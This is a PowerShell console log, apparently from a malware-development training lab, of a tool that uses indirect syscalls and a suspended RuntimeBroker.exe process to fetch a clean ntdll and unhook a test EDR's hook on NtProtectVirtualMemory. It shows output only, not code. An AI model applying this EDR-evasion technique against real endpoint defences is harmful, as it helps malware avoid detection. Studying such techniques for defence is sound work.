 Windows PowerShell
PS C:\Users\MALDEV01\Desktop\Tools\Projects\IndirectUnhook\x64\Debug> .\IndirectUnhook.exe
[>] Inject MalDevEdr.dll now and press <Enter> to continue.
<><><><><><>[ MALDEV ACAD EDR INJECTED ]<><><><><><>
[#] NtProtectVirtualMemory At [ 0x00007FFBF60CDF50 ] Of Size [ 5 ]
<<<!>>> [DETECTED] PAGE_EXECUTE_READ [DETECTED] <<<!>>>
------------------------------------[ MEMORY DUMP ]------------------------------------
E9 81 30 F5 FF
------------------------------------[ MEMORY DUMP ]------------------------------------
[>] Initializing indirect syscalls...
[+] [ 0x00007FFBF60CEF72 ] [ C9 ] NtCreateUserProcess
[+] [ 0x00007FFBF60CDE42 ] [ 3F ] NtReadVirtualMemory
[+] [ 0x00007FFBF60CE062 ] [ 50 ] NtProtectVirtualMemory
[+] [ 0x00007FFBF60CE0B2 ] [ 52 ] NtResumeThread
[+] [ 0x00007FFBF60CDBE2 ] [ 2C ] NtTerminateProcess
[+] [ 0x00007FFBF60CD842 ] [ 0F ] NtClose
[+] Indirect syscalls initialized
[>] Creating suspended process C:\Windows\System32\RuntimeBroker.exe...
[+] [ 0x00007FFBF6030000 ] Found module "ntdll.dll"
[+] [ 0x00007FFBF607A850 ] Found function "RtlCreateProcessParametersEx"
[+] [ 11628 ] Suspended process created
[+] [ 0x0000024643CE2040 ] Clean NTDLL retrieved from suspended process
[>] Checking NtProtectVirtualMemory ---> [HOOKED]
[>] Replacing the .text section...
[+] NTDLL unhooked
[>] Checking NtProtectVirtualMemory ---> [UNHOOKED]
PS C:\Users\MALDEV01\Desktop\Tools\Projects\IndirectUnhook\x64\Debug>